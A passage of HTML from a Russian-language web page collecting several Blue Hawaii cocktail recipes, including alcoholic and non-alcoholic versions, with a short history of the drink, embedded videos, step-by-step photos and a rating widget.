                        <td>6 шт.</td>
                      </tr>
                      <tr>
                        <td height="20">ананас или киви</td>
                        <td>1 долька</td>
                      </tr>
                    </tbody>
                  </table>
                  <h4>Процесс приготовления</h4>
                  <ol>
                    <li>Выжимаем сок из половины лимона и очищаем его через мелкое ситечко или стрейнер.</li>
                    <li>В шейкер выкладываем ледяные кубики, заливаем сахарный сироп, оба вида крепкого спиртного и отфильтрованный лимонный сок.</li>
                    <li>Интенсивно взбалтываем содержимое шейкера на протяжении 16-20 секунд.</li>
                    <li>Переливаем полученную смесь в подготовленный бокал и добавляем туда же ананасовый сок.</li>
                    <li>Слегка размешиваем готовый микс соломинкой.</li>
                    <li>В качестве украшения используем дольку свежего ананаса или киви.</li>
                  </ol>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/07/Golubye-Gavaji-koktejl-5.jpg"></p>
                  <h3>С добавлением кокосового ликера</h3>
                  <p>Вкус алкогольного напитка Голубые Гавайи, приготовленного данным способом, несколько иной, чем в предыдущих версиях. Такой коктейль понравится представительницам прекрасного пола и любителям сладких напитков. Спиртное обладает расслабляющим и успокаивающим эффектом, позволяющим забыться и в мыслях перенестись на берег теплого моря под теплые солнечные лучи тропического солнца.</p>
                  <h4>Список компонентов</h4>
                  <table border="0" w="">
                    <tbody>
                      <tr>
                        <td w="">ингредиенты</td>
                        <td w="">количество</td>
                      </tr>
                      <tr>
                        <td height="20">ликер Блю Кюрасао</td>
                        <td>35 мл</td>
                      </tr>
                      <tr>
                        <td height="20">кокосовый ликер</td>
                        <td>35 мл</td>
                      </tr>
                      <tr>
                        <td height="20">светлый ром</td>
                        <td>35 мл</td>
                      </tr>
                      <tr>
                        <td height="20">ананасовый сок</td>
                        <td>110 мл</td>
                      </tr>
                      <tr>
                        <td height="20">ледяная крошка</td>
                        <td>110 г</td>
                      </tr>
                      <tr>
                        <td height="20">ананас или вишенка</td>
                        <td>1 долька или ягода</td>
                      </tr>
                    </tbody>
                  </table>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/raznoe/dubovye-chipsy-dlya-distillyatov.html" target="_blank" class="u1b287b11f2d1f59e2abe15747274ce68">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Дубовые чипсы для дистиллятов</span>
                    </div></a>
                  </div>
                  <h4>Процесс приготовления</h4>
                  <ol>
                    <li>Шейкер заполняем половиной от общего объема ледяной крошки.</li>
                    <li>Туда же вливаем алкогольные напитки.</li>
                    <li>Последним заливаем ананасовый сок.</li>
                    <li>Интенсивно взбалтываем содержимое шейкера приблизительно 20-25 секунд.</li>
                    <li>Переливаем приготовленный микс в подготовленный фужер и добавляем оставшуюся ледяную крошку.</li>
                    <li>Подаем горячительное с разноцветными зонтиками и долькой ананаса или вишенкой.</li>
                  </ol>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/07/Golubye-Gavaji-koktejl-1.jpg"></p>
                  <h3>Версия для ленивых</h3>
                  <p>Для приготовления данного варианта коктейля Голубые Гавайи нет необходимости приобретать профессиональные навыки бармена. Спиртное обладает особым, собственным вкусом, ароматом и видом. Оно полностью отличается от вышеописанных версий микса и относится к категории коктейлей «на скорую руку».</p>
                  <h4>Список компонентов</h4>
                  <table border="0" w="">
                    <tbody>
                      <tr>
                        <td w="">ингредиенты</td>
                        <td w="">количество</td>
                      </tr>
                      <tr>
                        <td height="20">ликер Блю Кюрасао</td>
                        <td>45 мл</td>
                      </tr>
                      <tr>
                        <td height="20">—ром Бакарди—</td>
                        <td>45 мл</td>
                      </tr>
                      <tr>
                        <td height="20">ананасовый сок</td>
                        <td>80 мл</td>
                      </tr>
                      <tr>
                        <td height="20">ледяная крошка</td>
                        <td>150 г</td>
                      </tr>
                      <tr>
                        <td height="20">лимонный сок</td>
                        <td>45 мл</td>
                      </tr>
                      <tr>
                        <td height="20">сахарный сироп</td>
                        <td>45 мл</td>
                      </tr>
                      <tr>
                        <td height="20">банан</td>
                        <td>1 кружок</td>
                      </tr>
                    </tbody>
                  </table>
                  <h4>Процесс приготовления</h4>
                  <ol>
                    <li>Высокий фужер заполняем ледяной крошкой.</li>
                    <li>Поочередно заливаем Бакарди, Блю Кюрасао и ананасовый сок.</li>
                    <li>В отдельной емкости смешиваем сахарный сироп и лимонный сок.</li>
                    <li>Полученную сладкую смесь добавляем поверх приготовленного микса.</li>
                    <li>В качестве украшения алкоголя используем любые ягоды или фрукты.</li>
                  </ol>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/07/Golubye-Gavaji-koktejl-2.jpg"></p>
                  <h2>Безалкогольный рецепт коктейля Голубые Гавайи</h2>
                  <p>Данная рецептура позволяет приготовить освежающий прохладительный напиток Голубые Гавайи, который безусловно придется по вкусу маленьким детям или тем, кто постоянно находится за рулем. Он обладает отменным экзотическим вкусом, изумительным насыщенным ароматом и приятным красочным цветом.</p>
                  <h4>Список компонентов</h4>
                  <table border="0" w="">
                    <tbody>
                      <tr>
                        <td w="">ингредиенты</td>
                        <td w="">количество</td>
                      </tr>
                      <tr>
                        <td height="20">ананасовый сок</td>
                        <td>55 мл</td>
                      </tr>
                      <tr>
                        <td height="20">лимонный сок</td>
                        <td>10 мл</td>
                      </tr>
                      <tr>
                        <td height="20">мятный сироп</td>
                        <td>15 мл</td>
                      </tr>
                      <tr>
                        <td height="20">сахарный сироп</td>
                        <td>15 мл</td>
                      </tr>
                      <tr>
                        <td height="20">сливочное мороженое</td>
                        <td>60 г</td>
                      </tr>
                    </tbody>
                  </table>
                  <h4>Процесс приготовления</h4>
                  <ol>
                    <li>В высокий стакан заливаем соки и слегка размешиваем их.</li>
                    <li>Туда же добавляем оба вида сиропа и хорошенько размешиваем полученную смесь.</li>
                    <li>Поверх готового микса аккуратно выкладываем мороженое.</li>
                    <li>При желании верхушку можно украсить листиком свежей мяты, а края напитка присыпать разноцветной кокосовой стружкой или мелкой карамелью.</li>
                    <li>Подаем коктейль с маленькой ложечкой и длинной соломинкой.</li>
                  </ol>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/07/Golubye-Gavaji-koktejl-3.jpeg"></p>
                  <h2>Видео рецептов коктейля Голубые Гавайи</h2>
                  <p>Для того чтобы оценить внешний вид чудесного микса и своими глазами увидеть, насколько элементарно он готовится, советую просмотреть предложенные видеоматериалы.</p>
                  <p><strong>Видео №1.</strong> На представленном видеоролике умелый бармен предлагает для ознакомления собственную версию изготовления алкогольного напитка Голубые Гавайи. Вы услышите историю возникновения данного микса и увидите пошаговый процесс его изготовления, который просто повторить в домашних условиях.</p>
                  <p><iframe src="https://www.youtube.com/embed/1qkSiOcnWtg?feature=oembed"></iframe></p>
                  <p><strong>Видео №2.</strong> На этом видео профессионал своего дела представит собственный вариант обсуждаемого сегодня микса и научит вас особой технологии украшения напитка.</p>
                  <p><iframe src="https://www.youtube.com/embed/klvY3U6vvvQ?feature=oembed"></iframe></p>
                  <h2>Коктейль Голубые Гавайи в домашних условиях</h2>
                  <p style="clear: both"><img decoding="async" src="http://kokteyly.ru/wp-content/uploads/2017/12/Blue-Hawaii.jpg"></p>
                  <p><strong>Коктейль «Голубые Гавайи»</strong></p>
                  <p>Хотите на мгновение ощутить себя на тропическом острове? Не требуется никуда лететь! Всего лишь приготовьте коктейль «Голубые Гавайи», и закройте глаза наслаждаясь им.</p>
                  <p>Алкогольный коктейль <strong>«Голубые Гавайи» (Blue Hawaii)</strong> запоминается не только неповторимым вкусом, но и удивительным цветом, напоминающим лазурное море. Он обладает бодрящим и освежающим действием.</p>
                  <h3>Ингредиенты и процесс приготовления</h3>
                  <p>Ингредиенты его совсем незамысловатые и вполне возможно приготовить коктейль дома. Процесс создания несложный и занимает всего 5 минут. Вкус напитка горько-сладкий, в нем присутствуют апельсиновые, кокосовые и ананасовые нотки.</p>
                  <p>Для коктейля «Blue Hawaii» понадобиться:</p>
                  <p>Ликеры «Blue Curacao» и «Malibu» — по 30 мл;<br>
                  Ром белый – 30 мл;<br>
                  Сок ананаса – 100 мл;<br>
                  Лед (кубики) – 100 грамм.</p>
                  <h3>Этапы приготовления:</h3>
                  <p>Взять бокал (высокий).<br>
                  Насыпать в него ледяные кубики, чтобы они занимали 1/3 часть.<br>
                  В блендере взбейте остальные составляющие.<br>
                  Налить в бокал со льдом.<br>
                  Сделать украшение из ананаса и вишенки.<br>
                  Воткнуть соломинку.</p>
                  <p>Если вы хотите более экзотично подать напиток, используйте как чашу для него кокос или ананас.</p>
                  <h3>Различные вариации напитка</h3>
                  <p>Существуют и иные разновидности традиционного коктейля. Например, как дополнительный ингредиент можно использовать сок кокоса.</p>
                  <p><strong><em>Коктейль «Blue Hawaii» с кокосовым молоком</em></strong></p>
                  <p>Ликеры «Blue Curacao» и «Malibu» — по 30 мл;<br>
                  Белый Ром – 30 мл;<br>
                  Кокосовое молоко – 20 мл;<br>
                  Сок ананаса (лучше свежевыжатый) – 100 мл.<br>
                  Лёд – 10 мл.</p>
                  <p><strong><em>Коктейль «Blue Hawaii» с водкой</em></strong></p>
                  <p>Ром белый – 30 мл;<br>
                  Ликеры «Blue Curacao» и «Malibu» — по 30 мл;<br>
                  Сок ананаса – 100 мл;<br>
                  Лёд– 100 гр.<br>
                  Водка —30 мл.</p>
                  <p><strong><em>Безалкогольный рецепт коктейля</em></strong></p>
                  <p>Он имеет не голубой, а зеленоватый оттенок. По вкусу при этом не сильно напоминает оригинал.</p>
                  <p>Ананасовый сок —5 частей;<br>
                  Сироп мятный —1 часть;<br>
                  Сироп сахарный —1 часть;<br>
                  Сок лимонный —1 часть;<br>
                  Ванильное мороженое —10 частей.<br>
                  История создания и любопытные факты</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/raznoe/obzor-kopchenogo-piva.html" target="_blank" class="u0bdac486e8eec8a03d074d3f9e2fe9c4">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Обзор копченого пива</span>
                    </div></a>
                  </div>
                  <p>Всемирно известный и весьма необычный напиток получил свое рождение в самом сердце Гавайских островов, в его столице, в 1957 году. Его изобрел местный бармен Гарри Йи. Создание алкогольного коктейля поручила ему фирма «Bols». Он должен был использоваться для рекламы только что созданного на предприятии ликера Блю Кюрасо.</p>
                  <p>Говорят, название коктейля бармену навеяла популярная песня Лео Робина, именно так она называлась. Позднее появилась еще и комедия с таким названием. Мюзикл со знаменитым Элвисом Пресли, песня и коктейль стали своеобразной визитной карточкой Гавайских островов. Туристы со всего мира с той поры мечтают попасть в эти сказочные места.</p>
                  <p>Вкус и состав коктейля «Голубые Гавайи» очень схож не менее известным содержащим алкоголь напитком «Май Тай». Именно по этой причине «Голубые Гавайи» не входят в список официальных коктейлей Всемирной ассоциации барменов. Но несмотря на это, он и сегодня горячо любим в разных уголках мира за свой оригинальный оттенок и романтичное настроение, которое создает.Поэтому станет изюминкой любого праздника: молодежной вечеринки, корпоративного вечера или свидания при свечах.</p>
                  <h3>Видео приготовления:</h3>
                  <p><iframe src="https://www.youtube.com/embed/VW3qwTIUxlM"></iframe></p>
                  <h2>История создания и описание коктейля Голубые Гавайи. Простые рецепты приготовления</h2>
                  <p>«Голубые Гавайи» – визитная карточка штата Гавайи, расположенного в США. Коктейль привлекает не только освежающим вкусом, но и насыщенным лазурным цветом. В его рецепт входят доступные ингредиенты, что позволяет без труда приготовить этот напиток в домашних условиях. Изначально известный только в Гавайях, он быстро прославился на весь мир и сейчас пользуется спросом у всех любителей алкогольных напитков.</p>
                  <h2>Описание и история создания</h2>
                  <p>Вкусовые свойства схожи со знаменитым коктейлем «Май Тай», обладающим ярко выраженным вкусом тропических фруктов. Главное различие между двумя этими напитками – цвет. Схожие технологии приготовления, вкус, аромат, рецепт – все это стало причинами, по которым Международная ассоциация барменов не смогла включить напиток в официальный список.</p>
                  <p><strong>Некоторые дегустаторы находят явные сходства между «Пина Коладой» и «Голубыми Гавайями».</strong> Однако это не помешало ему завоевать признание по всему миру и превзойти своего «соперника». Сейчас он присутствует на многих пляжных вечеринках, так как отлично сочетается с шоколадом и фруктами.</p>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://alco-boss.com/wp-content/uploads/2019/05/golubye_gavayi_kokteyl_1_02174502-400x255.jpg">Знаменитый коктейль «Голубые Гавайи» появился в 1957 году в столице и самом крупном населенном пункте американского штата Гавайи – Гонолулу. Рецепт разработал талантливый бармен Гарри Йи, работающий в то время в пятизвездочном отеле Хилтон. В те года популярная компания, занимающаяся выпуском алкогольной продукции, представила на рынке новый ликер насыщенного голубого цвета Блю Кюрасао.</p>
                  <p>Торговый представитель этой компании связался с Гарри и заказал у него коктейль, в составе которого будет их ликер. Главной задачей было – создать напиток, который будет восхищать не только своим вкусом, но и завораживать своим внешним видом. Бармен охотно согласился и вскоре презентовал свой новый напиток «Голубые Гавайи». Считается, что он позаимствовал название у одноименной композиции музыканта Лео Робина.</p>
                  <h2>Классический рецепт</h2>
                  <p>Приготовление в домашних условиях не требует особых навыков и займет минимум времени, но зато придаст вечеру приятной свежей атмосферы. Спустя более полувека создавались многочисленные вариации на коктейль «Голубые Гавайи». Но ценители отдают предпочтение классике.</p>
                  <h3>Состав и пропорции</h3>
                  <p><strong>Для приготовления классического рецепта понадобятся</strong>:</p>
                  <ul>
                    <li>ананасовый сок – 100 мл;</li>
                    <li>ром (светлый) – 30 мл;</li>
                    <li>Блю Кюрасао – 30 мл;</li>
                    <li>ликер Малибу – 30 мл;</li>
                    <li>кокосовое молоко – 25 мл;</li>
                    <li>лед – 100г.</li>
                  </ul>
                  <h3>Приготовление</h3>
                  <ol>
                    <li>Для подачи используются высокие бокалы Харрикей.</li>
                    <li>Заполнить его на одну треть кубиками льда.</li>
                    <li>После чего в шейкер добавить оба вида ликера, ананасовый сок и ром.</li>
                    <li>Все тщательно взболтать до образования пены.</li>
                    <li>После этого содержимое процедить, добавить кокосовое молоко и перемешать, затем добавить в бокал и засыпать сверху льдом.</li>
                    <li>Для украшения используются разные фрукты: долька ананаса, апельсина, лимона.</li>
                    <li>Подавать коктейль нужно с трубочкой.</li>
                  </ol>
                  <p>Для создания атмосферы в качестве сосуда для напитка можно использовать кокос или ананас.</p>
                  <p style="clear: both"><img decoding="async" src="https://alco-boss.com/wp-content/uploads/2019/04/golubye_gavayi_2_30120712-640x800.jpg"></p>
                  <h2>Различные вариации</h2>
                  <p>Не смотря на приверженность некоторых классическому рецепту, многие люди хотят поэксперементировать с приготовлением и придумывают различные вариации. Это может быть обусловлено как личной непереносимостью отдельных ингредиентов, отсутствием каких-то компонентов классического рецепта, так и желанием поиграть со вкусовыми рецептами.</p>
                  <p style="clear: both"><img decoding="async" src="https://alco-boss.com/wp-content/uploads/2018/10/calk_voditela.png"></p>
                  <h3>Безалкогольный рецепт</h3>
                  <p><strong>Из-за отсутствия ликера Блю Кюрасао напиток теряет свой красивый лазурный цвет</strong> и в результате приобретает зеленоватый оттенок.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/raznoe/konyak-ili-vodka-chto-vrednee-dlya-organizma-cheloveka-vred-dlya-pecheni.html" target="_blank" class="ube79baf34dff019fbb20dcdfc479681d">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Коньяк или водка - что вреднее для организма человека: Вред для печени</span>
                    </div></a>
                  </div>
                  <p><strong>Для приготовления понадобятся:</strong></p>
                  <ul>
                    <li>сок ананаса – 50 мл;</li>
                    <li>сок лимона – 2 ч.л;</li>
                    <li>мятный сироп – 10 мл;</li>
                    <li>сахарный сироп – 10 мл;</li>
                    <li>сливочное мороженное – 3 ст.л.</li>
                  </ul>
                  <ol>
                    <li>В начале нужно смешать сок ананаса с лимонным, затем добавить туда мятный и сахарный сиропы.</li>
                    <li>Сверху выкладывается сливочное мороженное по вкусу (рекомендуется использовать следующий вкусы: апельсиновый, персиковый, ванильный, лимонный).</li>
                    <li>Для украшения используют свежую мяту. Эффектно выглядит украшение бокала в виде кокосовой стружки по краям.</li>
                  </ol>
                  <p style="clear: both"><img decoding="async" src="https://alco-boss.com/wp-content/uploads/2019/04/golubye_gavayi_s_myatoy_1_30131218-640x956.jpg"></p>
                  <h3>Упрощенный вариант</h3>
                  <p>Этот рецепт отличается доступностью ингредиентов.</p>
                  <p><strong>Необходимые ингредиенты:</strong></p>
                  <ul>
                    <li>ром (светлый) – 40 мл;</li>
                    <li>сок апельсина – 40 мл;</li>
                    <li>ликер «Малибу» – 40 мл;</li>
                    <li>сок ананаса- 120 мл.</li>
                  </ul>
                  <ol>
                    <li>Стакан для коктейля необходимо на одну третью часть наполнить льдом.</li>
                    <li>После чего влить светлый ром, апельсиновый и ананасовый соки, а затем добавить ликер.</li>
                    <li>Края бокала украшаются кружочком банана, долькой апельсина или ананасом.</li>
                  </ol>
                  <p style="clear: both"><img decoding="async" src="https://alco-boss.com/wp-content/uploads/2019/04/kokteyl_gavayi_zheltyy_2_30122755-640x959.jpg"></p>
                  <h3>С добавлением водки</h3>
                  <p>Этот вариант станет идеальным для тех, кого устраивают вкусовые качества коктейля «Голубые Гавайи», но хочется выпить более крепкого напитка. В результате <strong>получается напиток с достаточно высоким показателем крепости, что не отражается на вкусе</strong>. А в придачу коктейль помогает справиться с сильной жарой и жаждой.</p>
                  <ul>
                    <li>водка – 30 мл;</li>
                    <li>ром (светлый) – 30 мл;</li>
                    <li>сок ананаса – 80 мл;</li>
                    <li>половина лимона;</li>
                    <li>сахарный сироп – 25 мл;</li>
                    <li>кубики льда – 6 шт;</li>
                    <li>киви/ ананас для украшения.</li>
                  </ul>
                  <ol>
                    <li>Для начала из половины лимона понадобится выжать сок и процедить его.</li>
                    <li>В шейкер добавить кубики льда, водку, ром, сироп и лимонные сок.</li>
                    <li>Содержимое необходимо хорошо взбалтывать на протяжении 20 секунд.</li>
                    <li>Полученную жидкость перелить в бокал и добавить туда сок ананаса.</li>
                    <li>С помощью соломинке необходимо перемешать все компоненты.</li>
                    <li>Перед подачей украсить бокал с помощью дольки киви или ананаса.</li>
                  </ol>
                  <p style="clear: both"><img decoding="async" src="https://alco-boss.com/wp-content/uploads/2019/05/kokteyl_gavayi_2_02173159-640x640.jpg"></p>
                  <h3>С добавлением кокосового ликера</h3>
                  <p><strong>Ингредиенты:</strong></p>
                  <ul>
                    <li>ликер Блю Кюрасао – 35 мл;</li>
                    <li>кокосовый ликер – 35мл;</li>
                    <li>ром (светлый) – 35 мл;</li>
                    <li>сок ананаса – 110 мл;</li>
                    <li>лед – 100 г;</li>
                    <li>ананас для украшения.</li>
                  </ul>
                  <ol>
                    <li>В шейкер высыпать одну вторую льда, добавить туда все алкогольные напитки и сок.</li>
                    <li>На протяжении 20-25 секунд содержимое необходимо тщательно взбалтывать.</li>
                    <li>После этого вылить все в бокал и засыпать второй половиной льда.</li>
                    <li>Украсить с помощью зонтиков и дольки ананаса.</li>
                  </ol>
                  <p style="clear: both"><img decoding="async" src="https://alco-boss.com/wp-content/uploads/2019/04/golubye_gavayi_kokos_1_30124047-640x640.jpg"></p>
                  <p>Тонизирующий эффект, привлекательный внешний вид, приятный вкус – все это позволило коктейлю стать таким же символом Гавайев, как знаменитый танец Хула.</p>
                  <h2>Видео по теме</h2>
                  <p>Предлагаем посмотреть видео о приготовлении коктейля «Голубые Гавайи» в домашних условиях.</p>
                  <p><iframe src="https://www.youtube.com/embed/1qkSiOcnWtg?feature=oembed"></iframe></p>
                  <h2>Алкогольный коктейль «Голубые Гавайи»</h2>
                  <h2>Ингредиенты</h2>
                  <p>Ром светлый &#8212; 30 мл</p>
                  <p>Ликер «Блю Кюрасао» &#8212; 30 мл</p>
                  <p>Ликер «Малибу» &#8212; 30 мл</p>
                  <p>Сок ананасовый &#8212; 90 мл</p>
                  <ul>
                    <li>170 кКал</li>
                    <li>5 мин.</li>
                    <li>5 мин.</li>
                  </ul>
                  <h2>Фото готового блюда</h2>
                  <p style="clear: both"><img decoding="async" src="https://img.iamcook.ru/2019/upl/recipes/middle/u-ed332443365bd12f351c51bdfa12abf1.jpg"></p>
                  <h2>Пошаговый рецепт с фото</h2>
                  <p>Алкогольный коктейль «Голубые Гавайи» был придуман в середине ХХ века барменом по просьбе посетителя, который попросил напиток голубого цвета. Как выяснилось позже, посетитель оказался торговым представителем компании по производству ликера «Блю Кюрасао». Вот такой маркетинговый ход по продвижению продукции, который оказался очень удачным, ведь коктейль с голубым Кюрасао в составе действительно стал популярным и пользуется спросом до сих пор.</p>
                  <p>Рецептов коктейля несколько. В одном из них присутствует водка, в другом &#8212; ликер «Малибу» заменяется кокосовыми сливками. Получается вкусно в любом случае.</p>
                  <p>Я приготовила коктейль с домашним ликером «Малибу», который отличается от ликера, сделанного на производстве тем, что имеет белый непрозрачный цвет, а значит, и готовый коктейль получается менее прозрачным, чем тот, который Вам могут предложить в баре. Но на вкусе это совсем не отразилось.</p>
                  <p>Подготовим составляющие, а готовится напиток за считанные минуты.</p>
                  <p style="clear: both"><img decoding="async" src="https://img.iamcook.ru/2019/upl/recipes/byusers/misc/12594/6b292cd099c98d78af85f8983bf51e0a-2019.jpg"></p>
                  <p>В шейкер положим лед, затем вольем светлый ром.</p>
                  <p style="clear: both"><img decoding="async" src="https://img.iamcook.ru/2019/upl/recipes/byusers/misc/12594/b49c4e600d4a31aba5f7d57c71e7e09b-2019.jpg"></p>
                  <p>Затем &#8212; «Блю Кюрасао».</p>
                  <p style="clear: both"><img decoding="async" src="https://img.iamcook.ru/2019/upl/recipes/byusers/misc/12594/4002fa8fc63cacbc8993f20a03e82034-2019.jpg"></p>
                  <p>Следом наливаем кокосовый ликер «Малибу».</p>
                  <p style="clear: both"><img decoding="async" src="https://img.iamcook.ru/2019/upl/recipes/byusers/misc/12594/c99b3fec2f59977a2fc41745703a8b87-2019.jpg"></p>
                  <p>И, наконец, настала очередь ананасового сока.</p>
                  <p style="clear: both"><img decoding="async" src="https://img.iamcook.ru/2019/upl/recipes/byusers/misc/12594/95cf3be9c124435718acd2a08045794f-2019.jpg"></p>
                  <p>Уже красиво, не правда ли?</p>
                  <p style="clear: both"><img decoding="async" src="https://img.iamcook.ru/2019/upl/recipes/byusers/misc/12594/4d05bc0462176e1b9ff7bd6fc7a14e37-2019.jpg"></p>
                  <p>Закроем шейкер и хорошенько потрясем его, чтобы все составляющие объединились.</p>
                  <p>Подготовим стакан &#8212; его можно декорировать сахарной каймой, протерев край стакана долькой лайма, а затем обмакнув в сахар.</p>
                  <p style="clear: both"><img decoding="async" src="https://img.iamcook.ru/2019/upl/recipes/byusers/misc/12594/6db259ee6246377eeb08f0cbff4825fb-2019.jpg"></p>
                  <p>Все готово к подаче, осталось только наполнить стакан льдом (количество &#8212; по вкусу) и налить коктейль.</p>
                  <p style="clear: both"><img decoding="async" src="https://img.iamcook.ru/2019/upl/recipes/byusers/misc/12594/31f1d42bfcadf25f0814668b85ff3370-2019.jpg"></p>
                  <p>Традиционно алкогольный коктейль «Голубые Гавайи» украшается вишенкой и ломтиком ананаса, но можно подать напиток, украсив его по вкусу.</p>
                  <div class="flat_pm_end"></div>
                  <div id='wpd-post-rating' class='wpd-not-rated'>
                    <div class='wpd-rating-wrap'>
                      <div class='wpd-rating-left'></div>
                      <div class='wpd-rating-data'>
                        <div class='wpd-rating-value'>
                          <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голос</span>
                        </div>
                        <div class='wpd-rating-title'>
                          Рейтинг статьи
                        </div>
                        <div class='wpd-rating-stars'>
                          <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg>
                        </div>
                        <div class='wpd-rate-starts'>
                          <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg>
                        </div>
                      </div>
                      <div class='wpd-rating-right'></div>
                    </div>
                  </div>
                </div>
              </article>
              <div class="post-meta">
                <div class="post-rating">
                  <div class="post-rating__title">
                    Оценка статьи:
                  </div>
                  <div id="post-ratings-2477" class="post-ratings" data-nonce="aec3539be5"><img id="rating_2477_1" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2477, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_2477_2" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2477, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_2477_3" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2477, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_2477_4" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2477, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_2477_5" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2477, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"></div>
                  <div id="post-ratings-2477-loading" class="post-ratings-loading">
                    <img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"> Загрузка...
                  </div>
                </div>
              </div>
              <meta itemprop="headline" content="Коктейль Голубые Гавайи в домашних условиях">
              <meta itemprop="author" content="martell">
              <meta itemprop="datePublished" content="2019-11-21">
